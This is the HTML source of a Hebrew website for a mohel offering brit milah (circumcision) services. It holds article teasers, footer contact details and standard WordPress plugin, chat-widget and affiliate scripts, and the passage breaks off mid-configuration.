			<a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%a8%d7%a4%d7%95%d7%90%d7%99-%d7%9e%d7%95%d7%a1%d7%9e%d7%9a/" >
				מוהל רפואי מוסמך			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>מה ההכשרה של מוהל רפואי ומה היתרונות שלו? מוהל רפואי מוסמך עובר הכשרה והסמכה מטעם הועדה הבין משרדית של משרד הבריאות והרבנות הראשית. הוא נבדק</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%a8%d7%a4%d7%95%d7%90%d7%99-%d7%9e%d7%95%d7%a1%d7%9e%d7%9a/" aria-label="קרא עוד אודות מוהל רפואי מוסמך" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-516 post type-post status-publish format-standard hentry category-1" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://hamohel.org.il/%d7%91%d7%a8%d7%9b%d7%95%d7%aa-%d7%9c%d7%91%d7%a8%d7%99%d7%aa-%d7%9e%d7%99%d7%9c%d7%94/" >
				ברכות לברית מילה			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>נולד לכם בן זכר? מזל טוב! זה הזמן לקבוע את הברכות לברית! כהורים טריים לתינוק זכר, אתם צריכים לקבוע את אירוע הברית כמה שיותר מהר</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://hamohel.org.il/%d7%91%d7%a8%d7%9b%d7%95%d7%aa-%d7%9c%d7%91%d7%a8%d7%99%d7%aa-%d7%9e%d7%99%d7%9c%d7%94/" aria-label="קרא עוד אודות ברכות לברית מילה" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-514 post type-post status-publish format-standard hentry category-1" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://hamohel.org.il/%d7%94%d7%90%d7%9d-%d7%9c%d7%91%d7%a8%d7%99%d7%aa-%d7%a6%d7%a8%d7%99%d7%9a-%d7%9e%d7%a0%d7%99%d7%99%d7%9f/" >
				האם לברית צריך מניין			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>רוצים לקבוע את ברית המילה לתינוק שלכם? רוצים לדעת האם צריך מניין? ברית מילה היא הסרה כירורגית של העורלה, שהיא קפל העור המכסה את ראש</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://hamohel.org.il/%d7%94%d7%90%d7%9d-%d7%9c%d7%91%d7%a8%d7%99%d7%aa-%d7%a6%d7%a8%d7%99%d7%9a-%d7%9e%d7%a0%d7%99%d7%99%d7%9f/" aria-label="קרא עוד אודות האם לברית צריך מניין" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-511 post type-post status-publish format-standard hentry category-1" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%a8%d7%99%d7%aa-%d7%9e%d7%99%d7%9c%d7%94/" >
				מוהל ברית מילה			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>נולד לכם בן זכר? מחפשים מוהל מקצועי מהאזור שלכם? מגיע לכם מזל טוב על הולדת הבן שלכם וזה הזמן להכין אותו לטקס המרגש והחשוב ביותר</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%a8%d7%99%d7%aa-%d7%9e%d7%99%d7%9c%d7%94/" aria-label="קרא עוד אודות מוהל ברית מילה" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-509 post type-post status-publish format-standard hentry category-1" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://hamohel.org.il/%d7%a1%d7%93%d7%a8-%d7%91%d7%a8%d7%99%d7%aa-%d7%9e%d7%99%d7%9c%d7%94/" >
				סדר ברית מילה			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>רוצים לדעת מהו סדר ברית המילה? סדר ברית מילה נקבע על פי 2 סוגי נוסחים – נוסח עדות ספרד ונוסח עדות אשכנז. בנוסף לכך, ישנו</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://hamohel.org.il/%d7%a1%d7%93%d7%a8-%d7%91%d7%a8%d7%99%d7%aa-%d7%9e%d7%99%d7%9c%d7%94/" aria-label="קרא עוד אודות סדר ברית מילה" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-505 post type-post status-publish format-standard hentry category-1" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%a8%d7%a4%d7%95%d7%90%d7%99-%d7%91%d7%9e%d7%a8%d7%9b%d7%96/" >
				מוהל רפואי במרכז			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>מחפשים מוהל מוסמך באזור המרכז? הגעתם למקום הנכון! אם נולד לכם בן זכר ואתם גרים במרכז, זה הזמן שלכם למצוא מוהל מוסמך מקצועי אשר ינהל</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%a8%d7%a4%d7%95%d7%90%d7%99-%d7%91%d7%9e%d7%a8%d7%9b%d7%96/" aria-label="קרא עוד אודות מוהל רפואי במרכז" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-502 post type-post status-publish format-standard has-post-thumbnail hentry category-1" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d/" >
				מוהל בירושלים			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>מחפשים מוהל בירושלים? הגעתם למקום הנכון. החיפוש אחר מוהל מקצועי ואיכותי עלול להיות מבלבל במיוחד כיוון שמספר המוהלים הינו רב ואתם מבקשים למצוא עבור הבן</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d/" aria-label="קרא עוד אודות מוהל בירושלים" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-500 post type-post status-publish format-standard has-post-thumbnail hentry category-1" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%9e%d7%a8%d7%9b%d7%96/" >
				מוהל במרכז			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>מוהל באזור המרכז החיפוש אחר מוהל במרכז הפך לנפוץ מאוד בשנים האחרונות שכן יותר ויותר הורים מאזור המרכז מוצאים את עצמם מחפשים אחר הדרך הבטוחה</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%9e%d7%a8%d7%9b%d7%96/" aria-label="קרא עוד אודות מוהל במרכז" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-498 post type-post status-publish format-standard has-post-thumbnail hentry category-1" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%90%d7%99%d7%96%d7%95%d7%a8-%d7%90%d7%a9%d7%93%d7%95%d7%93/" >
				מוהל באיזור אשדוד			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>אם אתם מבקשים למצוא מוהל אשדוד כדאי שתשימו לב למספר נקודות חשובות קודם הבחירה. כיום ישנם סוגים רבים של מוהלים חלקם מוסמכים חלקם מומחים וישנם</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%90%d7%99%d7%96%d7%95%d7%a8-%d7%90%d7%a9%d7%93%d7%95%d7%93/" aria-label="קרא עוד אודות מוהל באיזור אשדוד" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-495 post type-post status-publish format-standard hentry category-1" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%a0%d7%99-%d7%91%d7%a8%d7%a7/" >
				מוהל בני ברק			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>חשיבות בבחירת מוהל בני ברק במידה ואתם מחפשים אחר מוהל בני ברק, המוהל בן ציון נגר הינו המוהל הנכון ביותר עבורכם. בחירת מוהל אינה דבר</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%a0%d7%99-%d7%91%d7%a8%d7%a7/" aria-label="קרא עוד אודות מוהל בני ברק" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-293 post type-post status-publish format-standard has-post-thumbnail hentry category-1" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%a8%d7%a4%d7%95%d7%90%d7%99/" >
				מוהל רפואי			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>בין אם כבר נולדו לכם בנים להם ערכתם טקס ברית מילה ובין אם בשעה טובה נולד לכם בן זכר ראשון ואתם מחפשים מוהל, ודאי נתקלתם</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%a8%d7%a4%d7%95%d7%90%d7%99/" aria-label="קרא עוד אודות מוהל רפואי" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-291 post type-post status-publish format-standard has-post-thumbnail hentry category-1" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%9e%d7%95%d7%a1%d7%9e%d7%9a/" >
				מוהל מוסמך			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>בשעה טובה ובמזל טוב נולד לכם בן זכר והגיע הזמן לחפש מוהל מוסמך לקראת טקס הברית? הגעתם למקום הנכון! לידת ילד חדש היא תמיד מרגשת</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%9e%d7%95%d7%a1%d7%9e%d7%9a/" aria-label="קרא עוד אודות מוהל מוסמך" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-289 post type-post status-publish format-standard has-post-thumbnail hentry category-1" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://hamohel.org.il/%d7%a8%d7%91-%d7%9e%d7%95%d7%94%d7%9c/" >
				רב מוהל			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>הורים רבים העומדים בפני עריכת טקס ברית המילה, מתלבטים האם לבחור את שירותיו של רב מוהל או לבצע את ההליך בעזרת רופא העורך בריתות. בטקס</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://hamohel.org.il/%d7%a8%d7%91-%d7%9e%d7%95%d7%94%d7%9c/" aria-label="קרא עוד אודות רב מוהל" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="250" class="elementor elementor-250 elementor-location-footer" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6c912d9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6c912d9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-18f71b6" data-id="18f71b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3a4649 elementor-widget elementor-widget-image" data-id="c3a4649" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="512" height="131" src="https://hamohel.org.il/wp-content/uploads/2022/12/אייקון-קטן.png" class="attachment-full size-full wp-image-261" alt="" srcset="https://hamohel.org.il/wp-content/uploads/2022/12/אייקון-קטן.png 512w, https://hamohel.org.il/wp-content/uploads/2022/12/אייקון-קטן-300x77.png 300w" sizes="(max-width: 512px) 100vw, 512px" />															</div>
				</div>
				<div class="elementor-element elementor-element-d3c22f4 elementor-widget elementor-widget-heading" data-id="d3c22f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">מילה שלי: התינוק שלכם בידיים הכי טובות!</p>				</div>
				</div>
				<div class="elementor-element elementor-element-693ebd4 elementor-widget elementor-widget-heading" data-id="693ebd4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">צרו איתי קשר</p>				</div>
				</div>
				<div class="elementor-element elementor-element-a36b5bd elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="a36b5bd" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><iframe id="aff_iframe" frameborder="0" scrolling="no" marginwidth="0" marginheight="0" style="height:60px;width:100%;padding:0px;margin:0px auto;border:0px;background-color:transparent;text-align:center;" src="https://www.myprice.co.il/myprice/affiliate_service.aspx?tid=232&fk_service_id=8125&fk_affiliate_id=10910580" ></iframe>
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0517674 elementor-hidden-desktop elementor-widget elementor-widget-shortcode" data-id="0517674" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><iframe id="aff_iframe" frameborder="0" scrolling="no" marginwidth="0" marginheight="0" style="height:170px;width:100%;padding:0px;margin:0px auto;border:0px;background-color:transparent;text-align:center;" src="https://www.myprice.co.il/myprice/affiliate_service.aspx?tid=9&fk_service_id=8125&fk_affiliate_id=10910580" ></iframe>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ca2dd1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1ca2dd1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8fc2750" data-id="8fc2750" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-361e786 elementor-widget elementor-widget-heading" data-id="361e786" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">צור קשר</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2f6637f elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2f6637f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:0587645608">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone1"></i>						</span>
										<span class="elementor-icon-list-text">058-764-5608</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:hamoel939@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope1"></i>						</span>
										<span class="elementor-icon-list-text">hamoel939@gmail.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d7d6af" data-id="1d7d6af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e04a30 elementor-widget elementor-widget-heading" data-id="1e04a30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ניווט מהיר</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2e22dea elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2e22dea" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://hamohel.org.il/%d7%90%d7%95%d7%93%d7%95%d7%aa%d7%99%d7%99/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-left-arrows"></i>						</span>
										<span class="elementor-icon-list-text">אודותיי</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://hamohel.org.il/%d7%94%d7%93%d7%a8%d7%9b%d7%95%d7%aa-%d7%9c%d7%94%d7%95%d7%a8%d7%99%d7%9d/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-left-arrows"></i>						</span>
										<span class="elementor-icon-list-text">הדרכה להורים</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://hamohel.org.il/%d7%9c%d7%a7%d7%95%d7%97%d7%95%d7%aa-%d7%9e%d7%a1%d7%a4%d7%a8%d7%99%d7%9d/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-left-arrows"></i>						</span>
										<span class="elementor-icon-list-text">לקוחות מספרים</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://hamohel.org.il/%d7%92%d7%9c%d7%a8%d7%99%d7%94/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-left-arrows"></i>						</span>
										<span class="elementor-icon-list-text">גלריה</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://hamohel.org.il/%d7%91%d7%a8%d7%9b%d7%95%d7%aa-%d7%95%d7%a4%d7%99%d7%95%d7%98%d7%99%d7%9d/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-left-arrows"></i>						</span>
										<span class="elementor-icon-list-text">ברכות ופיוטים</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://hamohel.org.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%a0%d7%a4%d7%95%d7%a6%d7%95%d7%aa/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-left-arrows"></i>						</span>
										<span class="elementor-icon-list-text">שאלות נפוצות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://hamohel.org.il/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-left-arrows"></i>						</span>
										<span class="elementor-icon-list-text">מאמרים</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-951b4d6" data-id="951b4d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7cb9a1 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c7cb9a1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-03e714f" href="https://api.whatsapp.com/send?phone=9720587645608&#038;text=שלום%20הרב%20בן%20ציון%20נגר" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4a527595 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4a527595" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b951726" data-id="7b951726" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17df178 elementor-widget elementor-widget-heading" data-id="17df178" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© כל הזכויות שמורות לבן ציון נגר 2024</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-55ec05c" data-id="55ec05c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cad4e9f elementor-widget__width-inherit elementor-absolute elementor-widget elementor-widget-image" data-id="cad4e9f" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="2300" height="1000" src="https://hamohel.org.il/wp-content/uploads/2022/12/LOGO-MEDIAGROUP.png" class="attachment-full size-full wp-image-265" alt="" srcset="https://hamohel.org.il/wp-content/uploads/2022/12/LOGO-MEDIAGROUP.png 2300w, https://hamohel.org.il/wp-content/uploads/2022/12/LOGO-MEDIAGROUP-300x130.png 300w, https://hamohel.org.il/wp-content/uploads/2022/12/LOGO-MEDIAGROUP-1024x445.png 1024w, https://hamohel.org.il/wp-content/uploads/2022/12/LOGO-MEDIAGROUP-768x334.png 768w, https://hamohel.org.il/wp-content/uploads/2022/12/LOGO-MEDIAGROUP-1536x668.png 1536w, https://hamohel.org.il/wp-content/uploads/2022/12/LOGO-MEDIAGROUP-2048x890.png 2048w" sizes="(max-width: 2300px) 100vw, 2300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-924cf50 elementor-widget elementor-widget-heading" data-id="924cf50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">קידום אורגני | קידום אתרים</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-63be1942" data-id="63be1942" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1: מודול ונציגה -->
<script src="https://cdn.enable.co.il/licenses/enable-L3768ac8zvlx97p-0419-8875/init.js"></script>

 <script src="https://www.myprice.co.il/myprice/js/jquery-1.10.2.js" type="text/javascript"></script>
        <script src="https://www.myprice.co.il/whatsapp/wa.min.js?v=31" type="text/javascript"></script>
        <script type="text/javascript">
            wa_service = 8895;
            wa_send_number = "972587645608";
            wa_send_msg = "היי, הגעתי מהאתר שלכם דרך כפתור הוואטסאפ";//Default Empty
            wa_conversation_1 = "היי, זאת סיגל מהמוהל, אשמח לעזור לך בכל עניין";
            wa_conversation_2 = "כדי שאוכל לתת לך שירות בוואטסאפ, נא רשום את מספר הנייד שלך";
            wa_px_from_side = 30;//Default 30 (px)
            wa_px_from_bottom = 30;//Default 30 (px)
            wa_start_time = 0;//Default 0 (seconds)
            wa_auto_open_time = 30;//Default 0 (seconds)
            wa_start_icn_mobile_width = 80;//Default (px)
            wa_side = "left";//Default left
            wa_company_name = "סיגל";
            wa_company_logo = "https://www.myprice.co.il/whatsapp/wa_representative_65.png";
        </script>

<!-- /end HFCM by 99 Robots -->
			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:0587645608" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#00bb00;"><span>Call Now Button</span></a><script src="https://hamohel.org.il/wp-content/plugins/bizreview-pro/assets/js/isotope.pkgd.min.js?ver=3.0.6" id="isotope-pkgd-js"></script>
<script src="https://hamohel.org.il/wp-content/plugins/bizreview-pro/assets/js/owl.carousel.min.js?ver=2.2.1" id="owl-carousel-js"></script>
<script id="main-script-js-extra">
var frontend_object = {"show_more":"Show More \u003E","show_less":"Show Less","trimcharacter":"200"};
//# sourceURL=main-script-js-extra
</script>
<script src="https://hamohel.org.il/wp-content/plugins/bizreview-pro/assets/js/main.js?ver=1.0.0" id="main-script-js"></script>
<script src="https://hamohel.org.il/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://hamohel.org.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://hamohel.org.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://hamohel.org.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to 